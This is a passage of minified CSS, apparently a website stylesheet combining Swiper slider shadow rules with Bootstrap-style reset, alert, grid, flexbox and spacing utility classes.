.swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1b2135;text-decoration:none;background-color:transparent}a:hover{color:#010102;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0e111c;background-color:#d1d3d7;border-color:#bfc1c6}.alert-primary hr{border-top-color:#b2b4ba}.alert-primary .alert-link{color:#000}.alert-secondary{color:#324a61;background-color:#dfe8f1;border-color:#d3dfec}.alert-secondary hr{border-top-color:#c1d2e4}.alert-secondary .alert-link{color:#21303f}.alert-success{color:#076339;background-color:#cff2e2;border-color:#bbedd6}.alert-success hr{border-top-color:#a7e8ca}.alert-success .alert-link{color:#04331e}.alert-info{color:#434f77;background-color:#e6eafa;border-color:#dbe2f7}.alert-info hr{border-top-color:#c6d1f2}.alert-info .alert-link{color:#313956}.alert-warning{color:#806c12;background-color:#fdf5d3;border-color:#fcf2c1}.alert-warning hr{border-top-color:#fbeda9}.alert-warning .alert-link{color:#53460c}.alert-danger{color:#792a33;background-color:#fbdce0;border-color:#f9ced3}.alert-danger hr{border-top-color:#f6b7bf}.alert-danger .alert-link{color:#531d23}.alert-light{color:#76777a;background-color:#f9fafb;border-color:#f7f8f9}.alert-light hr{border-top-color:#e8ebee}.alert-light .alert-link{color:#5d5e60}.alert-dark{color:#53555a;background-color:#ecedef;border-color:#e4e5e8}.alert-dark hr{border-top-color:#d6d8dc}.alert-dark .alert-link{color:#3b3c3f}.alert-default{color:#272b37;background-color:#dbdce1;border-color:#cdcfd5}.alert-default hr{border-top-color:#bfc2c9}.alert-default .alert-link{color:#121419}.alert-black{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-black hr{border-top-color:#ababab}.alert-black .alert-link{color:#000}.alert-darker{color:#797b83;background-color:#fafbfe;border-color:#f9fafe}.alert-darker hr{border-top-color:#e3e8fa}.alert-darker .alert-link{color:#616268}.alert-muted{color:#000;background-color:#ccc;border-color:#b8b8b8}.alert-muted hr{border-top-color:#ababab}.alert-muted .alert-link{color:#000}.alert-lightest{color:#818285;background-color:#fefeff;border-color:#fdfeff}.alert-lightest hr{border-top-color:#e4f1ff}.alert-lightest .alert-link{color:#68696b}.alert-lighter{color:#7e8084;background-color:#fdfdff;border-color:#fcfcfe}.alert-lighter hr{border-top-color:#e9e9f8}.alert-lighter .alert-link{color:#65676a}.alert-white{color:#858585;background-color:#fff;border-color:#fff}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#6c6c6c}.alert-grey{color:#5b5b5b;background-color:#efefef;border-color:#e9e9e9}.alert-grey hr{border-top-color:#dcdcdc}.alert-grey .alert-link{color:#424242}.alert-greyer{color:#2f2f2f;background-color:#dedede;border-color:#d1d1d1}.alert-greyer hr{border-top-color:#c4c4c4}.alert-greyer .alert-link{color:#161616}.container{width:100%;padding-right:.625rem;padding-left:.625rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1230px}}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:.625rem;padding-left:.625rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1230px}}.row{display:flex;flex-wrap:wrap;margin-right:-.625rem;margin-left:-.625rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:.625rem;padding-left:.625rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem 